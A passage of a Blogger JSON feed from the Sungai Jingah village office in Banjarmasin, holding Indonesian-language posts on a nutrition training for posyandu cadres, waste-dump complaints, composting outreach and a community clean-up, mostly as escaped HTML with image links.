\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s647\/Screenshot%202025-05-07%20092624.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"647\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w623-h426\/Screenshot%202025-05-07%20092624.png\" width=\"623\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ci\u003EBanjarmasin, Rabu 09 April 2025,\u003C\/i\u003E\u0026nbsp;Puskesmas Sungai Jingah mengadakan acara Kegiatan Pelatihan PMT Berbahan Makanan lokal untuk Bumil Kek dan Balita Bermasalah Gizi untuk Ibu - ibu Kader Posyandu Kelurahan Sungai Jingah di Aula Kantor Kelurahan Sungai Jingah materi yang disampaikan adalah assesmen kader atau 25 keterampilan yang harus di kuasai kader dalam pelayanan di posyandu dan pembuatan PMT berbahan pangan. Acara ini juga dihadiri oleh Ketua TP PKK Kelurahan Sungai Jingah Ibu Isnaniah Arbain.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/3520081869635671598\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/04\/puskesmas-sungai-jingah-melaksanakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3520081869635671598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3520081869635671598"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/04\/puskesmas-sungai-jingah-melaksanakan.html","title":"Puskesmas Sungai Jingah Melaksanakan Kegiatan Pelatihan PMT Berbahan Makanan Lokal untuk Bumil Kek dan Balita Bermasalah Gizi  untuk Kader Posyandu Kelurahan Sungai Jingah"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinu4VvWm4s7Ut8anYPfLPj5VMOKD1Wrtk1TpfyxYk9nFUFoHGdR9QtgIT64RVWb9haVl-SahjdrVuJIK1NVje2B5h4SxU7ApXtqox3c9SeefCYHIUV8y0MtdpQJ_6iadzrHE_MC0BFDAcv05uDNkjV5ar0NGrtM29Bvmr0BEhx_yfAF58SmL9uJ7OPMWk\/s72-w633-h426-c\/Screenshot%202025-05-07%20091657.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-7128804089277711861"},"published":{"$t":"2025-03-10T16:08:00.007+08:00"},"updated":{"$t":"2025-03-14T09:00:37.294+08:00"},"title":{"type":"text","$t":"KELURAHAN SUNGAI JINGAH KEMBALI MENINDAK LANJUTI LAPORAN WARGA TENTANG SAMPAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EBanjarmasin, Senin, 10 Maret 2025,\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EMenindaklajuti laporan warga terkait TPS liar yang sampahnya meluber ke Jalan, berada di Jalan Sungai Gampa RT.14\u0026nbsp; Kelurahan Sungai Jingah, Lurah Sungai Jingah Arbain, S.AP melakukan koordinasi dengan Dinas Lingkungan Hidup Kota Banjarmasin untuk bersama-sama mengatasi permasalahan ini. Harapan\u0026nbsp; Pemerintah Kota Banjarmasin agar adanya peran serta dari warga masyarakat khususnya di sekitar TPS liar tersebut dan warga masyarakat kota Banjarmasin sendiri untuk tidak membuang sampah sembarangan di TPS liar atau di tempat yang tidak disediakan oleh Pemerintah Kota Banjarmasin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Keadaan sebelum :\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYWKjUKzxoumIFm4kw-TVQJ76GqPdixUJFrpibw7zE-Un27zVXIITdq-EMb6MaTXFrgxmQm2Ext-g-i5NOXT4LwiiawL8MoQzYWBDPgrtEF9iNH-I-Qgj1vd5TKFAkf2ee4M-tRiQqeE20-a1CtyH8i-KX78_rNji8fEw9g2-rwgpLO7qUlBLKihvXtns\/s959\/Screenshot%202025-03-11%20093250.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"959\" height=\"407\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYWKjUKzxoumIFm4kw-TVQJ76GqPdixUJFrpibw7zE-Un27zVXIITdq-EMb6MaTXFrgxmQm2Ext-g-i5NOXT4LwiiawL8MoQzYWBDPgrtEF9iNH-I-Qgj1vd5TKFAkf2ee4M-tRiQqeE20-a1CtyH8i-KX78_rNji8fEw9g2-rwgpLO7qUlBLKihvXtns\/w527-h407\/Screenshot%202025-03-11%20093250.png\" width=\"527\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBx2mb8Gj6RC3HbKHMMOPfyuEUYcVdBfWH7ind42Zpx1o71cO0FGwi5zOpnVDTH8UcBxWCDUHGUmYhRCt5n0Q83GEe13Ci3uCU8BA6bPPTgXps0PpgVwJKNFufKEP4VrW0bnx3uFrpQGADJmpPIcjLT8yLGFjK9V1gdreht0oRLe713fNKFCZgnYpfZzE\/s630\/Screenshot%202025-03-11%20092749.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"611\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBx2mb8Gj6RC3HbKHMMOPfyuEUYcVdBfWH7ind42Zpx1o71cO0FGwi5zOpnVDTH8UcBxWCDUHGUmYhRCt5n0Q83GEe13Ci3uCU8BA6bPPTgXps0PpgVwJKNFufKEP4VrW0bnx3uFrpQGADJmpPIcjLT8yLGFjK9V1gdreht0oRLe713fNKFCZgnYpfZzE\/w384-h509\/Screenshot%202025-03-11%20092749.png\" width=\"384\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNRJS8qvpHGP5X7MHAnKGTD20DAxk04impFQv07Fq5O6LzZjLM6qVAHwCj8jBNPKWbeK16nGClsE4tWsXHBgX38uTorObO2kGL1yWJaZ4PsbWQuDkpau980ntkPNPsL3jNPPcyIWpzoaKLcjOO81z6CABOekldHN2zt6snMRbvSyIElkwjhZCzjKHITQ\/s872\/Screenshot%202025-03-11%20092000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"872\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNRJS8qvpHGP5X7MHAnKGTD20DAxk04impFQv07Fq5O6LzZjLM6qVAHwCj8jBNPKWbeK16nGClsE4tWsXHBgX38uTorObO2kGL1yWJaZ4PsbWQuDkpau980ntkPNPsL3jNPPcyIWpzoaKLcjOO81z6CABOekldHN2zt6snMRbvSyIElkwjhZCzjKHITQ\/w559-h384\/Screenshot%202025-03-11%20092000.png\" width=\"559\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003EKeadaan sesudah :\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s587\/Screenshot%202025-03-11%20095940.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"378\" height=\"505\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w430-h505\/Screenshot%202025-03-11%20095940.png\" width=\"430\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOpm45I6bUSs1Ytzc9awMUhHtkv6cjyCLqqK67IlbVbX_YtvFbOFbQuCcYOAzhE18SmktszA13AEvt_Sg8GKOECrBOZZe4baus-8CwIrNrNgo-DwBJ09rdtOJ2ZTzEvXN3z4HrruYTYoeOaGu9cyNnxLRAILsiCsOrwWxV6LnaFlfalNC4NgcqqETRf0\/s630\/Screenshot%202025-03-11%20094609.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"479\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOpm45I6bUSs1Ytzc9awMUhHtkv6cjyCLqqK67IlbVbX_YtvFbOFbQuCcYOAzhE18SmktszA13AEvt_Sg8GKOECrBOZZe4baus-8CwIrNrNgo-DwBJ09rdtOJ2ZTzEvXN3z4HrruYTYoeOaGu9cyNnxLRAILsiCsOrwWxV6LnaFlfalNC4NgcqqETRf0\/w432-h462\/Screenshot%202025-03-11%20094609.png\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSs1dqFfXiR2AjtgTykOhCb-3oRdfg1gEozKVkuFoszTFOvhAyVQ48ChW87BcPJ0e3sAEmYxzHJkj8CviptGvHdqI0JmQZFX5Obd1HZMpKqM8enK8CWnyUGfd-Dc0bqlDu0ttPF8IZuI_V_zPaCqi6cCFpms6u8kUq2abdcoyR1lN1IxSnNekZZLJXgog\/s556\/Screenshot%202025-03-11%20094127.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"556\" data-original-width=\"425\" height=\"517\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSs1dqFfXiR2AjtgTykOhCb-3oRdfg1gEozKVkuFoszTFOvhAyVQ48ChW87BcPJ0e3sAEmYxzHJkj8CviptGvHdqI0JmQZFX5Obd1HZMpKqM8enK8CWnyUGfd-Dc0bqlDu0ttPF8IZuI_V_zPaCqi6cCFpms6u8kUq2abdcoyR1lN1IxSnNekZZLJXgog\/w575-h517\/Screenshot%202025-03-11%20094127.png\" width=\"575\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/7128804089277711861\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/03\/kelurahan-sungai-jingah-kembali.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/7128804089277711861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/7128804089277711861"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/03\/kelurahan-sungai-jingah-kembali.html","title":"KELURAHAN SUNGAI JINGAH KEMBALI MENINDAK LANJUTI LAPORAN WARGA TENTANG SAMPAH"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYWKjUKzxoumIFm4kw-TVQJ76GqPdixUJFrpibw7zE-Un27zVXIITdq-EMb6MaTXFrgxmQm2Ext-g-i5NOXT4LwiiawL8MoQzYWBDPgrtEF9iNH-I-Qgj1vd5TKFAkf2ee4M-tRiQqeE20-a1CtyH8i-KX78_rNji8fEw9g2-rwgpLO7qUlBLKihvXtns\/s72-w527-h407-c\/Screenshot%202025-03-11%20093250.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-8220632402157151583"},"published":{"$t":"2025-02-11T16:01:00.001+08:00"},"updated":{"$t":"2025-04-09T09:44:34.961+08:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZr3Ve8OxgMQRk45JaNzVTJUWSzO3SsDM-DTvdcdJVkfxwAJEXEJW9byoq1-8UXIamTA_7AuBww5CDXvMnEN_YAw5-0WciRf6ajQQEvGqBe8Fo80hbZI_T4_t2wvgOQHku-AItXvNYqrl-YJzpy2tFjGIcCseGlyqElkbso43yQHbXAW9bbuYinMNuloM\/s689\/Screenshot%202025-04-08%20162520.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"689\" height=\"387\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZr3Ve8OxgMQRk45JaNzVTJUWSzO3SsDM-DTvdcdJVkfxwAJEXEJW9byoq1-8UXIamTA_7AuBww5CDXvMnEN_YAw5-0WciRf6ajQQEvGqBe8Fo80hbZI_T4_t2wvgOQHku-AItXvNYqrl-YJzpy2tFjGIcCseGlyqElkbso43yQHbXAW9bbuYinMNuloM\/w574-h387\/Screenshot%202025-04-08%20162520.png\" width=\"574\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-f6zGc9R_bI6EeagttjWFbfQE9xSnzbkSzZaPN-U4g8Gz7NhWLT6Yz7S0RODn5CVSH0sWtrJiE9wul-IWwXvzJyqSUJHQQZ0SjN_PbuJR0f85PDwr9O2HRbs7QjSxfQfZ7ijeyT3hMwK6d1aJpzTYkVQdPkOOOQAyIy2bnEtyAi-HKrsSkLqBV4H9WQE\/s690\/Screenshot%202025-04-09%20092058.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"690\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-f6zGc9R_bI6EeagttjWFbfQE9xSnzbkSzZaPN-U4g8Gz7NhWLT6Yz7S0RODn5CVSH0sWtrJiE9wul-IWwXvzJyqSUJHQQZ0SjN_PbuJR0f85PDwr9O2HRbs7QjSxfQfZ7ijeyT3hMwK6d1aJpzTYkVQdPkOOOQAyIy2bnEtyAi-HKrsSkLqBV4H9WQE\/w569-h357\/Screenshot%202025-04-09%20092058.png\" width=\"569\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSTBNKdQJ9fI3P3F3YHRXUNvG6tUVazHH4rJLEp1DunKEI8kz5b0561VgPJB2UDXZsLhWmdAhWKPU04Q-dUi8FPx7dCEoR8LXrUIhgqAlZH1sMEfqecysHu7wqOpmdH3V89qV7QvXatVb3RCtq7YkpV4upEprdOm7IyKaPzXekGFOozlSJlGQaYivRU8\/s500\/Screenshot%202025-04-08%20152138.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"443\" data-original-width=\"500\" height=\"335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSTBNKdQJ9fI3P3F3YHRXUNvG6tUVazHH4rJLEp1DunKEI8kz5b0561VgPJB2UDXZsLhWmdAhWKPU04Q-dUi8FPx7dCEoR8LXrUIhgqAlZH1sMEfqecysHu7wqOpmdH3V89qV7QvXatVb3RCtq7YkpV4upEprdOm7IyKaPzXekGFOozlSJlGQaYivRU8\/w560-h335\/Screenshot%202025-04-08%20152138.png\" width=\"560\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s497\/Screenshot%202025-04-08%20153313.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"443\" data-original-width=\"497\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w562-h377\/Screenshot%202025-04-08%20153313.png\" width=\"562\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRuo2cKQV24xfU-5HxfmErnAXUdCiJyXHqBfNjddusSA4aQtK3PyDYTdy1ITQMw2xjAga3f8yEZqhRvfSEmRcHJ5GN1Yk10GOX5v20bA_BvMilHQl3zuP-z60-zNb7ZYFOWMjb1AWEMJS2FK2mXFGVOaYvMbNefcPG3F8cvB-oehG5hJZhPTqdyYzBhbA\/s692\/Screenshot%202025-04-08%20155205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"613\" data-original-width=\"692\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRuo2cKQV24xfU-5HxfmErnAXUdCiJyXHqBfNjddusSA4aQtK3PyDYTdy1ITQMw2xjAga3f8yEZqhRvfSEmRcHJ5GN1Yk10GOX5v20bA_BvMilHQl3zuP-z60-zNb7ZYFOWMjb1AWEMJS2FK2mXFGVOaYvMbNefcPG3F8cvB-oehG5hJZhPTqdyYzBhbA\/w568-h462\/Screenshot%202025-04-08%20155205.png\" width=\"568\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 10pt; line-height: 115%; mso-ansi-language: IN; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US;\"\u003E\u003Cb\u003ESenin\u003C\/b\u003E, \u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 10pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US;\"\u003E\u0026nbsp;10 Februari 2025, Sosialisasi Pilah Sampah dan\u0026nbsp; Pembuatan Kompos di Kantor Kelurahan Sungai Jingah dengan Narasumber dari Dinas Lingkungan Hidup Kota Banjarmasin dan Ketua LPMK Kelurahan Sungai Jingah dan juga Duta Lingkungan\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/8220632402157151583\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/02\/blog-post.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/8220632402157151583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/8220632402157151583"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/02\/blog-post.html","title":""}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZr3Ve8OxgMQRk45JaNzVTJUWSzO3SsDM-DTvdcdJVkfxwAJEXEJW9byoq1-8UXIamTA_7AuBww5CDXvMnEN_YAw5-0WciRf6ajQQEvGqBe8Fo80hbZI_T4_t2wvgOQHku-AItXvNYqrl-YJzpy2tFjGIcCseGlyqElkbso43yQHbXAW9bbuYinMNuloM\/s72-w574-h387-c\/Screenshot%202025-04-08%20162520.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-7037623165856027012"},"published":{"$t":"2025-01-17T14:05:00.001+08:00"},"updated":{"$t":"2025-03-19T18:21:52.017+08:00"},"title":{"type":"text","$t":"GOTONG ROYONG BERSAMA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EBanjarmasin, Jum'at, 17 Januari 2025, Menindaklanjuti selanjutnya Laporan warga terkait sampah yang meluber ke Jalan di TPS depan Komplek Pandan Arum Permai Kelurahan Sungai Jingah, Lurah Sungai Jingah Arbain, S.AP beserta Jajaran melakukan aksi bersama - sama berkoordinasi dan berkolaborasi dengan Bhabinkamtibmas Kelurahan Sungai Jingah, Babinsa Kelurahan Sungai Jingah, Perangkat Kelurahan Sungai Jingah seperti Ketua LPMK, Ketua RW, dan Para Ketua RT di Kelurahan Sungai Jingah bergotong royong mengatasi sampah yang meluber ke Jalan di TPS tersebut.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH2sOnNFDCoOHEDpQQ6RrQP8UrzvkZT2KnumC8g5eflfz0rj-4scGpgkDO4dp_7h6aFoxI10ZPOzOLXj71f87NXUpwz3esqRNYSpQIpcurq2gD5ocEbYnNvaLwdkMeBSFSY7Bc_gymnseejcHEl21or3jz-BJG6Sip7tG1C9bls2AccuuxhGtUZo7m2zU\/s573\/Screenshot%202025-03-19%20115627.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"492\" height=\"477\" 